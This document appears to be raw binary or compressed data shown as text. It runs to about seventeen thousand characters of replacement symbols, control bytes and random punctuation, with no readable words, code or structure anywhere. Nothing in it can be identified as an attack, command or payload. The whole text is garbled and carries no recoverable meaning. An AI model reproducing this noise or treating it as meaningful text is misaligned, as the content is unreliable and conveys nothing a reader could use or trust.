��A���=��'4֤i����a���]�*M���{9ۘ힕a��U��vQ�Ъ1�k�j�]L;�v*����vP��z���O��~��h/�^�D����^��τ��s:6����j8$����6��RW���XlyJvo�" ��~D0�ݕh��B��a(�D%�n2%���<�?V�c��q~m��~��ﯵ%�/�Eb���?�b/�x�¿�W���R&��:��Q�I,�T�Ê7���Y%2�盄=+����;^���7�l+�_��t��`b��>�0��&�U����b<��+�W�&�?]Jdp����g<�EH���!dٸ�k�d"+JǖG��� ���1��׋�3���k��W7�.vt�nK�'Q~�	�������	���d"�#�)K��їU�?r�7Rʏ�俠t(B�O
�be#��L	�.�	@l�mZ���S|�Qs"�<��Hg���o����H�dfz���.c��M��S&�:�&�A)SM�-�@*����Js�O_.⹬�*$)4�=ION=XXX��im)�n��)�@jۧ�a��//����CR������`@�澅��p��W�K&��Gϳ/#n��G��<��~��E�ٔ�).��Ĕ�$�s�x
lA�q"!O�Hx��PY��^��[��B�6W��g �R(a�ǐ�H�..��;��Gy���:�e���s���_o�P.y7�;̧G�9)@i���S��&A([���3��;fm ۇ�@�;�=�?��)�/s�aD��]0[^CJ/��t����!=m6޳�E��<yX�a�#��en+d�{#����F�{�?����@�8��i�O�Q���^VD�^�G�c8ޯ2���03��]��N�z�D#�^4�+z.QA��Y����ƾ��V=��.�ct����;lx���zb/�ᠩ�+$�d�����|<݀�\h��X ��N��*��_.�@����}���J��O���������tWN���u��dv��;��0��4��+�Ax�i�X��|��y��>���ė��%�J76�v����Yd�H�'���:�B������P,����ɡ��w�:�v׭R�N𕉗Χ����
��?��.T��P[e8Y�۟�SD?e��t#���+�+�H�eJL��Wn��!��3�	/�l���Q�V��1Z�c�m�����H_��-�R�|M�b�Fj;��3�2����QBN��^N��fp4r�} �W	ׂ;���ﰫ���sȪ���Z�[�O2���p:K�A��<@�����K����=�j�%��J[.��UL3��+bB0{��Es���e�	z r�k�a��0�?k����4�9����ڭ��k��X�Һ)ncO�����A՟S}��h�4_]���X{�^�p��[�����yCۯ���F�J�݀A^R�ㆦ��g��?���94��fd� k;&�K�1ў�t��)��&�t�i���C��Ɂ�+:!=~���M�aO�j��y���֕�\�l^��@a��Y	��������g[��w29ϕ��6Q$j�[r������ש��������tt��x��/Q�j(۵ ��Y���ݹ�����!�)�"�i���)�����I� �d[�p[*lQ�:�o��Q⾎���Q�i�]���_�^�`#�Ci��e���lĻ�f��Ɉ<���j�������-;�}�t��|+�Z��;	�G]���%�IW���Ɵxb�-4#����Su�L(fgڼw��Tڢz��Y�K�u�]>��}�� ��/z#��̮��P��ј�[DEJ:[4G��^��MCB��aU�h��Ç��.���m��j�p�<�qO![��d���ު�������4�ɖ~7Tp��%YA
@-\�=�P�Ĭ�1��;����qL~�}l����g5n���]�9�o��M�%MH�{[��&�'��ǜ����r�brx�����P�_���P#���@ˊ��?8�����bp��	%|�����rS��_C~���vH/>9�3���<���,%�-�C��7�_�㼲��QO55T�F ~�Sq�"�V�6�G�חA��*�H!���m����r�Zay�	ZĆ���\O��Z.M83^�����:�=8�� 'W�e�W��H{栲�	�wtz�g�gέ|x���}������X\?a҇��1q���.�3��o�m(5����N�W����������3;�]e��ˋ�-�q� Zi9D
F��Fz���5��j!ԟT��)I�`w��{���^oT�X8��ձJ�Vjԋ�t"8��K�r�L#�S*..� ��+�֬("Ko�)���ʕ<G;�J��
����6�t������>6�\�
�Xa�Xy���epS�,�:�������$ɇZ�py�2�y�zʙ��O���\[O/tPp�6A"��%���p8q�Y".QeTЍ��Э)>q����OJ��^�&<y��ڦ�������L�z�|Q7�QO�?�l��5O�s}��`���E�k��|r�5��@�5��7{������`V��j������f)�����пMG;٥
���9pq)-�wZ� @g��\��'g�F��#�?Vk��&1eP���֣��ŀd��ŀ]໌���j�z�'�R��G)�v�=�	Oi�D���B����d�
tet���R�����C�Ce�>���R��{�#��dPI��r�`���]���8�W��'o0��E /��gK�F�?.|�z�;�����(����i�P��C�<k�=wx�!�c%c�Ɇ���`�"O�յ�����J�J�^L�V)��\�c�0su��������γ.�!��F�kNv�����ؓ�<�E6���D��a}T;�9�zd�y}T�_ބz��Ԏ�a�E%`Ƶ6��_�}}��`e��V�p��5�#�=	�brNu���֣;n�ʤ-�Fi*�1���q%(!���kҡ��0�E0A`� ֞��0�Y��a:3=�!��uڃ(�^rV�P�.S+8�	C6(�����
u�b�W�T|���i)��KrO�}%�uZ`��BW��N�l�Z�������g�������ה�6.���N��,�^s3lG�H�z��)�?��h�ߵ����ch�"����%z�:(Ě��S/I�d̺T� ���Al�q��=h���>G�Z� �$m�������.��A��9'����;
�����X7�qJ�q�Z����>���֪R�;\�A�\�h��s�F.D6���Fc��K�"��Yw������+�'���bE~���`��X�E������Ծ	������$�	+Y^$!�F�8�/;�M��{c�bI��z�,�$$�����2���BN���u�F�
�0r��{Nc����0� ���:��S���j�Ͳ����l���7F3$����1Ƨ|r�F|T�ht�0���wܟ_7�Է%D:�,]1��/[ߴ$M�G��*#�I]A`¼�-C�O,�t}q��FiL��́���rڭ�W<O�&�Q��B��B����9�y�u����~��&t�m6�|<;��|�:��و���D�Mh�	�߹;����S��
b≑�e�'�S@�{�(Zn۞}^P	6K�6ZB�
٩gчxVU(�-���>I���i$��|�_�PC.0����L�4�,��0=W���c��_k�֬�YXAK��QkV�%�u��JxˣZ��.��X�T���-M�<�As��^���X� �rSݞ{�8��X���E�(�B�j��lO�u��Լ�?�B����8i�r��5c!KڪE�#�q���׊s6�|�Xc$�k����E?��`7�:��N�so��E �~*�"�o���[�j��p�v�qj�HJ�\N���~)�y�3�sBD6�@vWb�1��,��nĵ2�h��~�8���^-�ǈ������R���Q8Nu5A��WS�JM[!��:�`���jă ������H'h��
�ݘc�%j�Q���޻D6���^�+\!ͯ�f������7�m����c��2�XR��:K�1Ui�	�ז�ā\�%T[� uR���X��{ _'H���m� ��\X۩�Rf��h�XcS�V�T�^c�����>)�#�Z����HEΰ2��d�oD�"o1��Ɓ�9�=�+�W�RPq�2�+�Q�;,�� �/%����Bd�\��q��
M�F�̮��a��*Ko8�h)Oظ�Ѷ:Ҽ;bY=���n�Ce�AN��>�O�U/$R�������%��^�VD�[�j���9Rd�`��l��cS,U������C��?D3��݊���&�b���G����`e�,˽\!��g�{Tb/nª�+��T����A��Ize��%)�s(���~,	d���Xh�n�K��~�V��FF%z���鬓�7Ř��K�%��3�3�9.�N�BR&s�J���k�B��b���{x:+���ݻ��Nڽ�YNח������'��lٜfi��Kێ !�խ���">Ww���;u���z���=��@F@�VOJ�fc��d�&mv����>.6���[��Ƅ�+�c	��N�]ʤ�ղ���i�PU����>Xv�[��[g�h���-�3�@��@3��3b��<�:%HP���ǌ$6)�3��D���"2��5�#���y3HU��x�㌚?�B-ȳhJ��U^�a\g�D����m2�z�?şK���d�u�U��^0�=�}j�&�?��l	�+ ��|R�N���0��ʜĂm+E�sgߗ�	p�}^d<q�_����n���� LsL�N]#�c��
�K��	�u1K��z8�q}���t�~68�J�-�O��������6��V��ta}��{f�?	�k���H]�!% �$���,��<qKۈS�X#x�M1�Ǧ^9Fa`ݻ!>L����z�9y��7:�"c'+r�u	`�b�j	�&�M��%8{��g���`?I�cTd�08�������G=�6}4L�c�U����Tf:lzht���OU�;p���Ii�3X$�u��땲!H��-�,���e?g��yx�^��T��B���	1���9��-��߫�,��a�p�'	�+ڧ7�ҁQ(��
Ag���l 4��	��c+K(�i�`BTF��b�fw$�$�*d ����վ��r�Arې�P��0!�5ߚ��)	��)�?�[���0C{SN�������G��u}��2�J�;�( �*	u,jB(�$S2�9��/crXx��(r^�<`��Z�\���3�;P�N:����H��� ��N3���n���{E:�����S� (|��mf�6�W��hv�V �[@@���r@�D����`x!뫧��%�R|�Fs��o�}��㠖J�F|����|�=�xYj�� ̱	�����|�5ps�f���?�U�H�E�����dH��[
n)V`A�{��{��c��n{��;�����Ή�ݮO�E�Ȧ�=c2�e�ݶ�^��_h�`���������n��!��p��f�hp(R��-��Qvmkuu��4%r��Ӝ%��Q">��S�nf���]v"�n�<-C@t��/�a�6ٽ�A��Q�?0�#YI�]�'9��2�rA(h#��V�vj[���G��������̹f4��	��B\3+LIV䗓���M�x$�C����셂���s{�?�<������Q-6�[�5cI �!��zW���0��wa	U�t���l8�~#^�E �D!�~r�����r���u�E����u����\���m_TL̸��[Ȳ3���gQ���c��{y7��3+5�w�;pɿ~��gdc��;�8�,��UDA8c�J��ά�[P�]k �t�z�Wd"�L5�p��4�鯓>��l��E"J���ϗ�:C���v�X���%4��wp<�nl9�1���$�_����n��S�<�k	���s2+E�1�������	�1DSLz�b�5-0�*��Ѐ�|z��ފ=wU�\��ÌX��a�j3o�@%�l]S(��j�,��Jׇr�U�f���^D+����@3R�"�\+�ۥ�*?�/�}(~Vʓ�[&�4��{*�ҷ�����T+�&�=xg&�`���1���6/c<6�?ъ5�2b��#�6��@�t��@b㇛GiXa��+��.����m���z�J <���`w�������5R��
Nλ�]�7���Ozǳ���0�o�:�Nf��@�fZ�ȗ���']�O�c��~�g��X�S�����}�H�.����
��S^�s���	S-_�l��Ժz��i,��0�W�3Z~&�m�߇s��L�\��Ө�j��ok����063FX�|!7�Ƽ=�q���`�m/;<q�ȴ��F��H2���#��Ԗ;Wۼ*yh<�-Y'����-�^\�C?vGS������ـ�〫?�$[�6�.�[�H�Eb)q8г:G���1ʈa��:[WX��)�n����C�R�G���0����'2>0�#A7������p�b6[��[H��_HvҐ:�ܼr	�4r����W���+�K!! =:�_���(,^�ӭ��#�x&��2n���0�j����O�1��޾���B2��M���j�����)clh�<���@�����������X�3���:��Υ�#���3�����]��Q�DZ��$�?h̉Tp�2��ʠ\�ҵ�[��b�ٻ�.h�X;Zki��O��?<H�%���	��,�
V�u���	i�%\G3�V�Ӿ����?;:�nR��m�9�Dۨ��,��[�0��(\�{�[�����5|'���q&�N��G�藸ce���jPVdם��ã�����:�����9ãQ_�SP�Tqm�/A+���f�:���5=`��٥+����RZ�U�+�$��D�PA(���_'�2Z'�7>���v%�Ndr��F�{���H��*��j���.�o���}�z��8�0�|6W���VC2>��YyS�ߔ�+��<��N�+y�?DMp����~*G�{�. �/�5�mU 	�����礼�bȚIN�=�̴���LtQj��g17��&��~RVA���8��po�r^,:������@�ZQC�6jtÑ�E̡�U	��h`kG��sF�H!xb4�u稳�-Kܚ�o��^��j�0��\��T��ځ0aS������N�ؘ�s�b�9���qlm-�ό8cV�d�|~�M�v��1��@���g���n�H[�`�/�/X�+���8+�7
K�����V0�L;hb>-�(�CW�O	�H��N��C[^�u�����0���F�ٖ�p��/����!�Y�f�����<@��2IXv=�2�R4�\E���^?) �{��rcW�Q�8�3���5Y�_�Ĳz�N�R�� 3\dv���>�HA�������y�7Dij�0˫�wY����Ƌ�H���(�Z[�������{�k����އ���)����^�VlJX{�OzA�ϢLݪ��!��R�iFSa�б���]s� ��}�%6�F ���G�V0�X{�C�� ���!϶KC�i��pEߊ��)9o���
\+"�����hkS�	�[T���2�5j�Q�<��V8�݋��u�-Z��G�����^�T��Q��C���>���@c�W�O��e�/* �C�]/s��=�����6�;:�Y��hO��ҽR�v�#V�/����'��
�bŏ�.��YwF�%�u�Y����P�����8��9I�.�W���e�#6ȳ3mp��l�+�v*�.R���������3'.�M*���be��J@�njG��jl1eH�0�c^�'k;J��U0X����/���`K��O�!��q]�9|�OJg	lB�!�IwB��F&8pXv�Q|�����oNcfs�(Dak��VklΒ;�pCN�Y��?�V9ZX�l���/$pLvFo},�}��KMl�`�4�%Ot�����"�Ju=o���Z���M�Y��v�nJC/�(g��k��\��ϟ2[�{�Nc�r��	��-%y���m��-#�N���r �I<$���h�Y
�w��-�C��[�ϥ�;�R�ߟ��t;��hN�#�gL-��. QpQ̳��Gv�}Kؚ�}�>֛������jN����'q��-���t�y�	RZG�.� ��uH䤞�a}@��@<�������׷8�F'�⠷V���?	������>�b�b�>�A���VmE���XJi�R�)t�r8]� �R��&\M�_�[Z��._=@��sv�(����J٦��C�r�S����U!����yDV	:�D����krxf.m�9</)��U����Q����`gӎ�O�:�j𦆐q,
�@d�X��YJ{h'�0)Lv$�]�	��QS5%j󝑓w�`�p�hl�O�S��jE3?�v��RobU�,E�Z	v���[ �v)� �&���]8�����N_�u��e�\b�=<�����d�2Bt�~T������D9��$Rv"���1Υ��wsA��i��y�>{��E3��$Zkxi���2�Eǵ�2	M
�����ʎ�����;�">.'A�٭m҄��M3D\���M: m�
�����0(�DK.$I�ED"cD/zC����0�>t
 C-ӡЧm2	�Ů�@��W\�s7�z9�"��0����[��)s ��վ�,"�ډ�-�3��h��#�4���!t�5��S��˵[w��0�졮�n��>����#w�5J.�,�kw9��E��g7�cD�vY���#���p���E1ѹA��NT*q�LM˿�z��8B (�ЩPe� ��
"��kpƭ�A��#������ e�A��e}�5��^�&����g}�zZ�"����B?�,����ݯdQ����V�Y�sG�WJ�T�l{ʪaWi�ϵU?��I����� 
&NQ�Mur�y����DM�� ��
��?r�N
�xB��U�~��!�:*'��kN���T[Ox�$��=!�`��:�U���H�:��M�G$V�`�ڵ�)`�_�P`g֜k�Z�8{��-mf&b�k>��S�8�+�k$�B+�F��0:�OU77^�t�i[:��O�����������1�A�z����6N��Jg�k"���0B_`�9���GiBY�eN�%��
�%yX�q�/����Y&��	q�h��;�&-$Mg����Bχ��_�E�'�?ޖNʴjq7&��mm��C|�:G�r��_s�7�NW����J��7�l�<%n��~���7��`
�G[M���t)'wuT����Dޑ���d+���zLϻ��#�s��I��6Ăº�����}!��S��b�g��8x��-�������­˩�1���/�Wđ��c3,Վl���쏔ƿ��l�．���%�1@�S�O��䰏�Oћ�-����U�I'pW�W�i4��бS�H4ܓ�� �	O�H>�C/=R�'v�x���J
���h�|��D
��e���'bb`0�e]��.��#�4�o����Ƚ�����{I|C�����.$Eh��V����N��_�;Ћ9b< '�ۓ!���:�3˿�ω���
L�����b_����̨�7j��_S��yk8|t�si�Ɖ$�����Y��1bw�Y ��X�G>�K\���Tw�A�BJ�~�(X�$��j�ڐ��Ds�}"P��p��y�����L�۠bo؉�(*mZ9�۟�әtg��0�aAH�r]=;PS�Ĺ�}c��,�I��U�sP��f��Ukؘ�@'8�<����(Z��1V5n�\��f�02WR��`GC�R�^XO�UsK(�cw@s�I5SL���j�nzY=����t�p�fqs��愨o��л�����kd��^f��.m<?��C��rFR��j����x��!s�q�3�8�H����F.k ��N���v��T;j�*�X���Sh&a��U�n�i��կ����R��
�UO��I��f�J��4؟$cȰ�R�w�'�;��R7�z/��Dx����fw���J�B=�6U��a�/1	7H��Xڑ��",���(�q�.��WuK#TE��	���+�UA����7��(�����&$
���M.e6S}���Q��l�._�2��H�n�F����Ԙ���8��yˣw�xB?�w��ag������p5>�m�K�аι�u��=�3����E�t50�m�U4���ԇ�������#�Y�d*�U�o~����ǈ�l�>�G����2lI49	�o��?��`PW/��l�>JX�3�,���d��'�U���W�DQ�}}Ck��U�wT�c���N�ʇ4n�x}�I��SJ�
Oe��ay-%���*CY��l@�b@7(qAw�|�8��W�iV% �i�SF��BG����k��i����2״�H��.iE���o.D\c�V�,͜����3'WV�	�v5���&4�ٗV�~��P/㈵'g+C�^�����1�}j���T��P�3Ǭ���i�p�x��zSU�-�1	w�PmH��G�:������>s�c���Թ�h��ҫ]��)����nl���mso4����)���YJx�^���:��Mg�^c��P�a��� ��ي�3s	dQ�i�Ĵ:<�=�t������4.��Ce��<3��|��?Fzx)��3�_9��<R�t?K�n�
<9;�����'�T6�y��u�7ݫN��Ct�����HF颥�0s��'Y&����M��?l.�Ep5Tb�@J5��Tr��9��,n����{t9��*�C�#�pu%ek�8Ga����f�E>.*pb�!tI?
&�笠s��>j$���sx�c���䷘Cs�bF�9۴�vb�H�<R��<.M�V)q�T��/����"�-�p>�a���ў7\M���{c��C�7�\��P���{�狿���(�2��]�
:[ �	.�w�O���<cj$�K�NޙYd��)��E4|*�!�s*��}�\��OA� ծ�8'[��6�1n��h�g�*��k�Pށ�'����x>0oM~br�1 7RY�Q�J�:� ���H;0֢'��q���e�j�m����"�����SA,�`���ظ/0H���,cܳn�7s`ʩD�z�C��FHdx�����3F���*H]R�֥���e�űB�46ؽ���$���5cm�cY�&ǳ8ѯ}ʈ�aa��YS'�m��qOx� �����ى4��C�;g����]eu�/�KQ�n!CSɾ�$�!Y���d�ͮ/��'B��j��,�>�m�
)�Z(����+�E@�/u=�����01�᫟�; �(�%}*H�{_[�*���w6��c�������ʫkݞ��l��	�МR����ǆ�1�-��5�18��s��V�_�>}�/m���DwH03�]�Q��K��}����棘E7[_��u�r!�o������;�R=/6����$�ڎ��/�����8�6ː�����gi�2CzsC6c���ى�P��tN�tkn��=!������n^,J>S�h��R9{�/�Ԑ]�6d��
�y"ΡS��t��-E�<���l�!l�)߂���ȹ���)�Yf�Usg������/�z�ɣN�c=֛.S|p[�R�:a	��{�V�9f!�r�I�R�aGy�T*���ȳ�K�Yj9d�r�@w�c8��w�f�L��c|zb��ɋ����C}}��+��)	(X8�O �ۋ�(?����-�T���@K��=�����ė�(���[�u,��m��@�퓯$<{Due�
\x���X�ͤ�� 잽�^>q�l�{�T�ᖄ$�.O�-	�^;8��#����]����bc埉�����W~K�%�)�Q�lX#��y$W:�{չ.'ʵah�`։D/)��-���Izbh<1���:
�� �N_`$���}�j�^R�x@q	->�*K	��:R^j�G����'!��	�)L��eBHoγԔ����YJ�������l�C��-��Dy����.�7F��ncD����#6I��F�6j�0�ol�m��>�zۈ��ci	@�F*$���_~���m�����Ԩ�Pk�T��n�J2�,�����k͖�AV�2>y	4$R���O���D����p��0Ӛ��K$�rH�S��3Q��Z��v?�?
���M�Q#�8�v�6��s�)�ՙ���7V��":��� �Ot]"��69�����ejr�D��)�YW���/�g��d�/J�x�/hp(�KS�i[ҍ2d�M�#d*�U���lH13��(�ʒ��>,�ɾ�J4��C3M�gQ>?l&j�����.�D��1�b4��
���*��ꓵ��0���f�a��g�"���W��D���$�p��tŔ_D��?��B�#���o-=z&��e��昵�q���[L�����(S��P��Bb�,�8��/*�#�S�rw�񳹾v�F<��%���!|z|+`,�Ni�z�w��\��Fy��h[�si��n�Ҏmkˊo�dk�b9�Σ o��8x��K�z���j�%?���R|:c�gi�g��[�OJ��L�����	s|��>�kX6A�	�&��}�d�?�7�(�'�0J�Xl�En�I�~iZ/rQt��j�)��c��*��6ӘsQ�	�`�4��~8�|�����0����|I��m'���@B1/4� ���T��A2;��
��]�D�]��ݶ6�(qx�BX�MI�
�c���GO:���!�ԭ��(;���֡�أ@njME.��%��K��n���.mK ��f�~��nb���9�O��4@�Z��m\ꇩ�#=�]~�h:�>(!����f]C�H�G�q�7ݰ��@�;�ץJPW��R�)���1-v�:�JZh�!m���Y���Ti�U�
�Q�J2��wxN���1���Σ���O,n��������V��x�u�M��.Y/�<xאTKn���%�� ydd��Z�6�&U���CE�+��Z�,{�n��d��vS�n���"�#�˳�X���
d0��G�S����J1>��,�C\5�5��-V%²����>1��W�w�!�<��g�i�B.�7�N���=�����|�������kc�=�z�j�����g}pj����9������R�4|7�"$�ؾ�@��o�_�56Ge�ؑ�P4 �9N)�f�Q�.����.����iW��!��6m�5+��e<)E��ae,[X��7��g���j�m��O;KKeF0��Fl4.��j<�5'fΞ�����}ƼbRG'�͑�����76����t�Y�"�B�6B���B�����S	�\��LF!e�t��!�=Y�9_�/$�: ��,w���\B�򴼾:ga^J���zCF��O�h�^����i�y�=	�N�q��T��(V)zM�S����|� *䠫��v"�q���]�����Z��k����E�?��p5�Q�5/���GZ�^
q��'����R��+/��n���`���cF�Ug�J��j��Ǝ(v��!LL,�Sy*k��i�s�{�}�q�VF|
q$�������n[�Y݉�V;��&�0��m��������n���?���f�j}v�R��������m�Xip�� �0�I�݈��W �)�%@E��.F���/_��#	:?$IF�3!��U�`iړw�:���=�)�N�_KmB�"+_ ��A]�IR�����謌��:���D�JX�<�2�.�b,��	�Z�";���"����G> cy����f��}��=��,�T!Wbn<)}�ȼZ����B,hF*��qYߞ�c�cU�q�$5��U!!����{�k�A?Ve�*�(�[4�um��j�M�>(���ߓ�.NJZA�=wL��������	>d�9�����$���~���u�fZ�
w��Ջ����.�r (\Æ�YD/�����%���4���Y�f+���>�B�.�n!p��H��H5��)��򘓷���G*��u~��z�l�B���}Tj��!�y|,�Wi4>������r�@<���m��>>`���.G�?o� �u�5�O�mPS��mѼ�i�3�!�}98���Sʆ�$�
��ȡ3��SQNQ_�x����dpQzwl�t%�ڌ�5m�I��g1�D���5$���}��Sjz>�BK��U��U�A&K��S�����Khq�Nv!I�7*�2h"�}8����PQ�,O���h($N�|��wƿ���__��b{sA�����1��e�O=�'$�~l�]1h�h�$���{
]�q9/�� :� �O%آ��{�p`��)�8�U�~�⢊�8�9yP���<���^
�t�c�
}ۊ��X�g�n��t?IȨ>L���%�"�ߖ��HT��GdReG���m�ږkg$v\I4��66o��:%hӶ�C�<�
� Ń�g2:f�5]����X�{ϟ����߾��=1\~��X31n��f
�W�&�M �n����щ��J���ś&E��}�-�_m���Qe3�pRyC �0���p���}꺽з�!��n �X8^���$�O�_(���ݶ�R���n4�����jW3�h��kT�Q�k�ֳ1��yu	�S�ΌDP���G,Y|�k�j��A�u��>'LU}8�I`M�!����)�7��T]X��L�d�@����$�r^�y4�u&Ct MJ��cÀ�;���O^��y�X_뮤�f�fj�踜*�Up���L�Se�Vvj�쉩�"e��F���-��g8�^�`��Z��m�
S"��zq[{|0��;�X�çݓ��{�:~qK$�z���x�O$�dB �F�p'�:�Td�5!���ϛZI�#�0D$uh�~<��lu�oZb'�XrUO��,��^���7�72h���*���0$�V��+����.{Jy�j�!�,�/F~�/���o4�����~07���4����h{h\��Zd�<RtW��%��0����Qп>�<��>]��
suZ�´��?,�(Z��%/�9�q8��D �h�& �a�}#��oP��޻q<��s�50�-���m�_R@N@!3� 8\Ч<���
������t	{��]9�0����Eyu��Ԛ��,z�q����"��xd�F��0z`ܦ�ü/�b�w�9��%yr`R�򞖻��bp��}G�.����6���-b+T�d]��|̌`Kf a�l��svk���S,�8Ifr�j��#b7G�@A���˫�����(�~�����+U���ڗ�t�b8L-J���9L��k��R�Z�c'����Oz��řK�4>���%�o�Q��IP�����-R�2��cIT�ԗ�X�]�md;��5�U܋Z�k�on�����rM���U�z��Z�)�i���As�nmx3U#΀�05yG-�G�k}9
���xF�W!�[������@�6��q����߼co�38�O<��4g�]h�'p���=b�l�-�� f��:K��� �c̧(���Q���"8�(��&Xl��N���9�/S����'"��������[I�0,��etdv<�=y-��rqu�Ap����@�(�����ߺ2׻"���'M5��;>�#��ĕsp�
��$,�v��8��-JsĖSE�ݼ�^�n�u�KG������_x}�d�ڇ�8c���������	�������RYl�F1y/��)�ȏ��Ӛ
M�޳�׵�~FG�
l҆::�-T(�^Ί"�<�����(��v?./��[�����G�n޽iМ��ȁ��9T�,&��}�A 8Y�S�br�e�^�U.�D�2�����;���:�\|~��(u��V� ∎y~1�!�V�*M-�}^�/�`W�b߶��S�aɬ��_z��ƞ;?���<�ق�m��i�i�*�D�:��ا��o�����e��1wo�����y=��5*�+��$iJf� (]aV���<5yJvw�	�4I����A,a����0�
��P�El`��_tï_H�(����(�t�C�<}'���X�O��\D5Cݝ�W��:-�Wσ�Y~ ��k��y�q�N;Ǻ%��bb�_ӋC��_��]s>n¿������E"Rm�W�$,X�l���K�T�ѵ����`;ɫ�ȉl�Q�z5Za���ͦ`"&B3r��� ����ݪ�e�$�8IkS��?Zp���ס�}qd�j��7_ɺ���dv�J#T� ����=Y�[R|���ؒ=�3�I&����r�%�j�B��@����؟!(��N�Jg��ŵ�Zrں�Z�s���x�`��S��7�+X����n28��,O͘��N�Ѩ���:&�ZR�~Ϯm�Ә�(s���,a�����^�h���v�>�_v8��V07C�����0J}�\>i*X��s�%�[ve�q+yW���ǃԢCðGA� H!n���%��[Y��Fw��r&���?]�&(8�N����#�n�]1h��B�k�A!M�yHTߴ�x�C����Ou�'�V�o�zC���h~�)�-�A(�k�8Ct\q��d.�QL��'_���c�T]H�[Ú�� �*C��������	�m��=��.:=�[hr��2�l_NR���ZL{	����úl+Z����d�a����(d�$�pD�M=hŏ�c������F�V���h��mz濊�ah�|O����+�B�)����yrL�l���g��n����=��7t�6���*�2��G���{�ȥ��ٰZ�?�3n3E�	`Y��@��rkH��E�zk
�D��z��AI67��LnE�x3�x����H���;%`���
���7Qh����&��X���D(x�֥ˑaq�{�#��\��Y4�D�Ұ�7As�8I�B�f����W��~��s^�5��N�ʈ𭸚��
;M�^�KOJ�N̛��N�k29
�]���y�Ϛ~�������i h�����#�=	�M�g�.��%�:S��g��Ŕ/Q���r8���yNi��EI�9!�`7��6z<q�?��b����&`0�&h%�\L��Z�)lȉ��\��*��I`�V���ñtO����ϟ[��S�G+ԯ�������o�zJ6$��N>�]3��/pƗ��**�O`{��C�׸c�!��C/��)w�l��qΠ{�Ǌ���5�:>*Q����2H�H�*�P#B6������R�}ŝX@��1�i޲Ƒ>]���42�`*ۨ[�&���i�������d�⥙UCP[f��9֤}-���ǘ�/U�b��`�t�����t>e���@���_�P��<�h ��w�64��ݶye%��Ɔ���1�	�ta��U���#����{˓L>�&,���,߰���A:�����!��i���s	�r����Ƞ$������˗3�i��W��a��]�~�Z�5�Q8����%�jX \B�[_��d�����ǵ����ZvR��u��>_�l�`oV�r�W����
�������x��U�R�v8�'��-�笏�U��4)�_sL�!i%��ag"�Y���@WjX���*ңv����g�����q�� #{#�$c��i�YIo�#�M���;-[.��|���hS�a�>@��0��/������0Si��T�4��Z�Zwl��N�q�PK
mU@ĵ�>�?�МJ�c�����+c�m���} ���>�O
	�Ș�V�"�K���g�܆EDKk�PG�����"*o�p�&�1�v)J}��LG�9fQl�:��sj��j����z��p��-?bz&y� E���0�{���K`�^Eo����Q�5�ͦ�u�\��HQ��@���P��+���i��^E�pCh<�H��2��w�h�~+
\9�Z j��!��ǪY�t�]�_�]#���㈱V�� ���lv��7���j�M��A�Y���1खq=#%�N�g�[0Ѝ��4����N�����^~7��_9K�۽���t����Z 5
Gÿi"z���3�"`���g��ȣ��!Yh�Q��b�(-��a�z+KK���ɠ��hH���Ԍ�P1m�V�L����q�L&���."�6���j�E�wC�3K�r��Wj�ǭ:nˬ�["���b�EHPK'I��+6�J>z���n���Y$��w^��9F�y�\�E�O��������)P�,���h���@6�^�(����s�y魢*4Ƚ��1	+tp��_{�r�����+x���V��33Z�����|^d�������1�����Ϸv��bռ������+,�%��	�b����3��3�g-�M�����Y��[���C޴��_�^��ﲨ�_��L2�(�����1Ǎ�ꦆ���b�hf��JNP�Q`/���#m$�3cU<(G�_V�7�$�@\c�1��ߏgO�.����T'����$ �"&�]�����f�x2jl1����E�=��M�k�F�6&�qd�� O�^�D@���t�k*����M/sq��P336���ј4�7�滦2�^-����u���^�K:5�c�:Q�����;V�>6��Q�k�l�UH~���\��{��My�_?��f᷇ᷮ��q 2�8'�Z��;�7�*�����ËG&)������R�kS|�y��������,�q���P�FsP㏼�Ox����IR����^x2q%}�l�����������D�sIKiR�2��k�ܦ�$��(M6�˔��>��j;�*����2�2���u�Ž�	 (�����K�S���7�
�I�����!��h5��-��5�e��ᴚ�[
������EL�,�TL��c8'7����\���ɒ	=P���{���q�U�����~/���,��(�?I���I�@���%˟�zĳ?�`��.S�aV�˒���z�����aO�:m�UZ!~ �fE&��i�)=�������BA�:'���Q���>��� �8�����	
pn�z3�\�N��'yR�'����d��w��{��3��k��X����4 <�����OJ���ͭK�fH�j�]{֢ٳ�,�hJ����$�_$Ko7�{Q�0�l�����!wC��3ZR���]�fn�_L9�$��*��A&�b��B�P)"iH[�K?��g���me�5�� s�ȹ}�6�5k�&����:�o���F������|�e��AϰP�L�
hnj�l����v=y�� ��@�3`��	׹-s�%�5�"��&YKq ���s�"���WgX���T�#�$8�a��i�H��)��&e! ��M$��ka^�ᚒ:T��j�M��+��Gz��Xe x}�z]:�c���Hֶ˘��Z��7㹣0���>�Xi�~W'�X��-�@Ȫ
J"I4}���kӖ�k��y����[CSI�6��圥r ��g�=��l�9��&���^ս��.E�D�O�xAU���D��g��[�Y�����h��Y�A=��u��Ꙫs�}�o��,���k�7Tan�-��X9�]�jx�oǔ����V%a�"vU�Ň:�'_7�t,��OOy
�	dm�Y�(�̊r�)&"OpCS���f��zҐc>u��.��6M?��j���r|HJ��� �`	`�b绊Q�pF
R>z8�)=�tT,&8hf�s���&�o�U\�Iޠ���ct�Yn��XI���bdm_RtS�"��s��/�b�k�l�G)��"�$�������%��{���/�iǒ�8ȊW���w�I���۪�_��I�Mu���v"T�A��-���haY���냙+=Ul�F�p0��[�p�u	�����1SZb�����s"a��D�(~��T���6�q����n'N��@X�35�E����Ƙ���"?��8O]Y/��7d܏���%݋�=��pG� �2/=�ALa�("�Ω�#�����.L)Z� �V�Sr� ��E�@�={���fҁ�cJ��=W+�������G���8�y�-l1!}�0��hp<a��\���׿�<���(��k�������k�������j�g)��"����F�[�h��aD�� g�����qGJr���ȋ2S@�:�iק�5}Vp��[���/��������U����`?b s9q�)3|N+�4hP8`T�Mk��M����0�'Y�/��ߞ~fƍ�n���0�m�6�un�g
